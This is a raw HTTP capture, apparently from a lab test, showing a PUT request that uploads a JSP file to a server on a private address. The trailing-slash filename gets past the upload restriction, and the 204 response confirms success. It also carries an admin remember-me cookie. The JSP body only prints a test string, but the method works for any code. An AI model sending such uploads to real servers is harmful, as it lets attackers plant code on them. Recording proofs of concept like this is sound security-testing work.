 PUT /test.jsp/ HTTP/1.1
Host: 192.168.3.25:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security_level=0;
remember-me=YWRtaW46MTY0Mjc0ODcwMTQxOTowYTViZjdkOTE5ZDJhYWMzNjlhODQ1YzVkZ
jE3OTBjYg
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 37
<%out.println("Hello World Test!");%>
HTTP/1.1 204
Date: Sat, 08 Jan 2022 03:06:11 GMT
Connection: close